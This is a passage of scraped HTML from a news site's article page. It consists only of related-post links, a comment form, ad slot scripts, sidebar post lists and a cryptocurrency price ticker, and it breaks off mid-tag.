			<a aria-label="Merck KGaA says that bigger deals are possible after 2023. " href="https://asiantrade.tv/merck-kgaa-says-that-bigger-deals-are-possible-after-2023/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/10/090121-FIREFLY-FIRST-LAUNCH4-cont_2400_1703_80_s_c1-9-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://asiantrade.tv/wp-content/uploads/2022/10/090121-FIREFLY-FIRST-LAUNCH4-cont_2400_1703_80_s_c1-9-390x220.jpg 390w, https://asiantrade.tv/wp-content/uploads/2022/10/090121-FIREFLY-FIRST-LAUNCH4-cont_2400_1703_80_s_c1-9-300x168.jpg 300w, https://asiantrade.tv/wp-content/uploads/2022/10/090121-FIREFLY-FIRST-LAUNCH4-cont_2400_1703_80_s_c1-9.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/merck-kgaa-says-that-bigger-deals-are-possible-after-2023/">Merck KGaA says that bigger deals are possible after 2023. </a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 6, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Musk&#8217;s xAI is on the verge of unveiling its inaugural AI model to a select group." href="https://asiantrade.tv/musks-xai-is-on-the-verge-of-unveiling-its-inaugural-ai-model-to-a-select-group/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/11/dd-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/musks-xai-is-on-the-verge-of-unveiling-its-inaugural-ai-model-to-a-select-group/">Musk&#8217;s xAI is on the verge of unveiling its inaugural AI model to a select group.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 4, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="China&#8217;s auto group backtracks on promise to steer clear of &#8216;weird pricing&#8217;" href="https://asiantrade.tv/chinas-auto-group-backtracks-on-promise-to-steer-clear-of-weird-pricing/" class="post-thumb"><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/07/Chinas-auto-group-backtracks-on-promise-to-steer-clear-of-weird-pricing-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asiantrade.tv/chinas-auto-group-backtracks-on-promise-to-steer-clear-of-weird-pricing/">China&#8217;s auto group backtracks on promise to steer clear of &#8216;weird pricing&#8217;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/european-stocks-decline-as-global-slowdown-signals-dampen-sentiment/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asiantrade.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='25715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->

<div class="stream-item stream-item-below-post-comments"><!-- /22819928141/ContenAd1/ContentAd3 -->
<div id='div-gpt-ad-1720856275483-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720856275483-0'); });
  </script>
</div></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Air France and Airbus will have to go to court in France for the AF447 crash. " href="https://asiantrade.tv/air-france-and-airbus-will-have-to-go-to-court-in-france-for-the-af447-crash/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7137">Stock Market</span></span><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2022/10/j-24-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/air-france-and-airbus-will-have-to-go-to-court-in-france-for-the-af447-crash/">Air France and Airbus will have to go to court in France for the AF447 crash. </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 10, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-17" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement</div></div><div class="textwidget custom-html-widget"><!-- /22819928141/homesidebar5 -->
<div id='div-gpt-ad-1681207343434-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1681207343434-0'); });
  </script>
</div></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Xi Jinping visits Wuhan" href="https://asiantrade.tv/xi-jinping-visits-wuhan/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Xi-jinping-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Xi jinping" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/xi-jinping-visits-wuhan/">Xi Jinping visits Wuhan</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Madonna cancel Concert in Paris" href="https://asiantrade.tv/madonna-cancel-concert-in-paris/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Madonna-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="pop,singer,madona" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/madonna-cancel-concert-in-paris/">Madonna cancel Concert in Paris</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka Chopra playing Holi" href="https://asiantrade.tv/priyanka-chopra-playing-holi/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/priyanka--220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka Chopra,playing,Holi" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/priyanka-chopra-playing-holi/">Priyanka Chopra playing Holi</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kashmir the Band Release their Debut Album; Khwaab" href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Kashmir-the-band-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Kashmir the band" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/">Kashmir the Band Release their Debut Album; Khwaab</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 11, 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unlocking Financial Security: Exploring the Dynamics of Insurance" href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Unlocking Financial Security: Exploring the Dynamics of Insurance" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/">Unlocking Financial Security: Exploring the Dynamics of Insurance</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Lawyers: Your Comprehensive Guide to Legal Professionals in 2024" href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/Law-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Understanding Lawyers: Your Comprehensive Guide to Legal Professionals in 2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/">Lawyers: Your Comprehensive Guide to Legal Professionals in 2024</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><!-- /22819928141/AboveFooter -->
<div id='div-gpt-ad-1720854796096-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720854796096-0'); });
  </script>
</div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-html-widget-7" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">Coin Market</div></div><div ><div class="mcwp-crypto" id="mcwp-4127"><div class="mcwp-ticker mcwp-same" data-speed="100"><div class="cc-ticker cc-white-color"  style="background-color: #fff;"><ul class="cc-stats"><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" alt="bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin" target="_blank">Bitcoin <span>(BTC)</span></a> <span>$ 89,283.00</span><span class="mcwpup"> 1.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" alt="ethereum" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum" target="_blank">Ethereum <span>(ETH)</span></a> <span>$ 2,938.86</span><span class="mcwpup"> 0.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" alt="tether" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether" target="_blank">Tether <span>(USDT)</span></a> <span>$ 0.999123</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" alt="bnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/bnb" target="_blank">BNB <span>(BNB)</span></a> <span>$ 884.22</span><span class="mcwpup"> 1.3%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" alt="xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/xrp" target="_blank">XRP <span>(XRP)</span></a> <span>$ 1.92</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" alt="usd-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin" target="_blank">USDC <span>(USDC)</span></a> <span>$ 0.999702</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/32302/thumb/200x200.png" alt="jusd" /><b><a rel="nofollow" href="https://coingecko.com/coins/jusd" target="_blank">JUSD <span>(JUSD)</span></a> <span>$ 0.999053</span><span class="mcwpup"> 0.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" alt="tron" /><b><a rel="nofollow" href="https://coingecko.com/coins/tron" target="_blank">TRON <span>(TRX)</span></a> <span>$ 0.303646</span><span class="mcwpup"> 2.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" alt="staked-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-ether" target="_blank">Lido Staked Ether <span>(STETH)</span></a> <span>$ 2,939.85</span><span class="mcwpup"> 0.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" alt="dogecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogecoin" target="_blank">Dogecoin <span>(DOGE)</span></a> <span>$ 0.124258</span><span class="mcwpup"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68480/thumb/figure.png" alt="figure-heloc" /><b><a rel="nofollow" href="https://coingecko.com/coins/figure-heloc" target="_blank">Figure Heloc <span>(FIGR_HELOC)</span></a> <span>$ 1.03</span><span class="mcwpdown"> 0.48%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/975/thumb/cardano.png" alt="cardano" /><b><a rel="nofollow" href="https://coingecko.com/coins/cardano" target="_blank">Cardano <span>(ADA)</span></a> <span>$ 0.359568</span><span class="mcwpup"> 1.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18834/thumb/wstETH.png" alt="wrapped-steth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-steth" target="_blank">Wrapped stETH <span>(WSTETH)</span></a> <span>$ 3,601.23</span><span class="mcwpup"> 0.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/780/thumb/bitcoin-cash-circle.png" alt="bitcoin-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-cash" target="_blank">Bitcoin Cash <span>(BCH)</span></a> <span>$ 599.22</span><span class="mcwpup"> 3.7%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27045/thumb/wbt_token.png" alt="whitebit" /><b><a rel="nofollow" href="https://coingecko.com/coins/whitebit" target="_blank">WhiteBIT Coin <span>(WBT)</span></a> <span>$ 54.45</span><span class="mcwpup"> 2.23%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7598/thumb/WBTCLOGO.png" alt="wrapped-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bitcoin" target="_blank">Wrapped Bitcoin <span>(WBTC)</span></a> <span>$ 88,961.00</span><span class="mcwpup"> 1.13%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30061/thumb/wbeth-icon.png" alt="wrapped-beacon-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-beacon-eth" target="_blank">Wrapped Beacon ETH <span>(WBETH)</span></a> <span>$ 3,199.92</span><span class="mcwpup"> 0.65%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33033/thumb/weETH.png" alt="wrapped-eeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-eeth" target="_blank">Wrapped eETH <span>(WEETH)</span></a> <span>$ 3,195.53</span><span class="mcwpup"> 0.78%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39926/thumb/usds.webp" alt="usds" /><b><a rel="nofollow" href="https://coingecko.com/coins/usds" target="_blank">USDS <span>(USDS)</span></a> <span>$ 0.999117</span><span class="mcwpdown"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69/thumb/monero_logo.png" alt="monero" /><b><a rel="nofollow" href="https://coingecko.com/coins/monero" target="_blank">Monero <span>(XMR)</span></a> <span>$ 513.17</span><span class="mcwpdown"> 1.44%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35021/thumb/USDT.png" alt="binance-bridged-usdt-bnb-smart-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-bridged-usdt-bnb-smart-chain" target="_blank">Binance Bridged USDT (BNB Smart Chain) <span>(BSC-USD)</span></a> <span>$ 0.998896</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/877/thumb/Chainlink_Logo_500.png" alt="chainlink" /><b><a rel="nofollow" href="https://coingecko.com/coins/chainlink" target="_blank">Chainlink <span>(LINK)</span></a> <span>$ 12.23</span><span class="mcwpup"> 1.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8418/thumb/leo-token.png" alt="leo-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/leo-token" target="_blank">LEO Token <span>(LEO)</span></a> <span>$ 8.97</span><span class="mcwpup"> 2.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40143/thumb/cbbtc.webp" alt="coinbase-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-btc" target="_blank">Coinbase Wrapped BTC <span>(CBBTC)</span></a> <span>$ 89,246.00</span><span class="mcwpup"> 1.02%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/100/thumb/fmpFRHHQ_400x400.jpg" alt="stellar" /><b><a rel="nofollow" href="https://coingecko.com/coins/stellar" target="_blank">Stellar <span>(XLM)</span></a> <span>$ 0.212207</span><span class="mcwpup"> 1.92%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2518/thumb/weth.png" alt="weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/weth" target="_blank">WETH <span>(WETH)</span></a> <span>$ 2,940.64</span><span class="mcwpup"> 0.69%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33613/thumb/usde.png" alt="ethena-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-usde" target="_blank">Ethena USDe <span>(USDE)</span></a> <span>$ 0.999446</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/486/thumb/circle-zcash-color.png" alt="zcash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zcash" target="_blank">Zcash <span>(ZEC)</span></a> <span>$ 362.61</span><span class="mcwpup"> 1.18%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26375/thumb/sui-ocean-square.png" alt="sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui" target="_blank">Sui <span>(SUI)</span></a> <span>$ 1.50</span><span class="mcwpup"> 1.5%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70468/thumb/Canton-Ticker_%281%29.png" alt="canton-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/canton-network" target="_blank">Canton <span>(CC)</span></a> <span>$ 0.147128</span><span class="mcwpup"> 1.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12559/thumb/Avalanche_Circle_RedWhite_Trans.png" alt="avalanche-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-2" target="_blank">Avalanche <span>(AVAX)</span></a> <span>$ 12.12</span><span class="mcwpup"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2/thumb/litecoin.png" alt="litecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/litecoin" target="_blank">Litecoin <span>(LTC)</span></a> <span>$ 68.01</span><span class="mcwpup"> 1.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50882/thumb/hyperliquid.jpg" alt="hyperliquid" /><b><a rel="nofollow" href="https://coingecko.com/coins/hyperliquid" target="_blank">Hyperliquid <span>(HYPE)</span></a> <span>$ 21.36</span><span class="mcwpup"> 2.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50767/thumb/wlfi.png" alt="world-liberty-financial" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-liberty-financial" target="_blank">World Liberty Financial <span>(WLFI)</span></a> <span>$ 0.173539</span><span class="mcwpup"> 3.81%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3688/thumb/hbar.png" alt="hedera-hashgraph" /><b><a rel="nofollow" 